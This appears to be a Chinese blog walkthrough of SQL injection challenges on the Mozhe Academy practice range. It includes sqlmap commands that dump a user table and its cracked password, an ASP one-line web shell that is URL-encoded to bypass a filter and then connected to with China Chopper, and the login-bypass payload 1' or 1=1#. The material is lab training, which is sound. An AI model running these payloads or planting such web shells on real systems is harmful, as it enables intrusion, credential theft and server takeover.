墨者学院 靶场练习(一) SQL注入

墨者学院 在线靶场

工具: sqlmap

第一题: SQL手工注入漏洞测试(MySQL数据库-字符型)

利用工具 可以很快速注入,手工注入请看 https://blog.csdn.net/qq_42357070/article/details/81215715

进来点击公告

sqlmap 用于 mysql注入的步骤:

1:查找数据库

./sqlmap.py -u http://219.153.49.228:45569/new_list.php?id=tingjigonggao --dbs返回5个数据库,第二个 mozhe_discuz_stormgroup 是我们要找的数据库



2:通过第一步找到的数据库查找表

./sqlmap.py -u http://219.153.49.228:45569/new_list.php?id=tingjigonggao -D mozhe_discuz_stormgroup --tables

返回2个表,用户信息表明显在 stormgroup_member 表里面

3:通过第二步找到的表查字段列名

./sqlmap.py -u http://219.153.49.228:45569/new_list.php?id=tingjigonggao -D mozhe_discuz_stormgroup -T stormgroup_member --columns

字段列名已经显示出来,有我们需要的登录名 name 和密码 password

4:获取字段的值

./sqlmap.py -u http://219.153.49.228:45569/new_list.php?id=tingjigonggao -D mozhe_discuz_stormgroup -T stormgroup_member -C id,name,password,status --dump获取帐号密码成功,status 为1的可以登录

帐号是 mozhe ,密码是 0d3a3e696e5d90cbc1e5593ae5da4bfb (MD5加密了,解密后为 277656 )

第二题:SQL注入漏洞测试(时间盲注)

点击进去后,url 参数添加 type

用sqlmap 跑,方法和上面第一个注入相同,只是比较慢,因为是时间盲注

得到flag是 mozhel

第三题:SQL过滤字符后手工注入漏洞测试(第3题)

另一篇文章写,用手工注入:

https://mp.csdn.net/postedit/85157121

第四题:SQL过滤字符后手工绕过漏洞测试(万能口令)

很简单的一题

启动靶场 后台帐号 admin,密码随便填

登录显示登录失败,域名为 /no.php

改成 /yes.php 即可成功登录

这道题也可用 sqlmap 去跑,跑出来的帐号也可登录



第五题:SQL注入实战(防注入)-Access

题目提醒很明显

http://219.153.49.228:46553/news.asp?id=1 and 1=1

用御剑后台扫描工具 扫描,根据提醒,判断出 提交数据 的数据写入 sqlin.asp 文件



写入 asp 一句话木马<%eval request("test")%>

http://219.153.49.228:46553/news.asp?id=1 and 1=<%eval request("test")%>

发现被过滤掉,使用 url encode 编码

http://219.153.49.228:46553/news.asp?id=1%20and+1%3d%3C%25eval+request(%22test%22)%25%3E

写入一句话木马成功





用中国菜刀连接 ip/sqlin.asp 密码 test

菜刀连接成功,获取 key



第六题:SQL注入漏洞测试(登录绕过)

根据提示,用万能登录密码 1' or 1=1#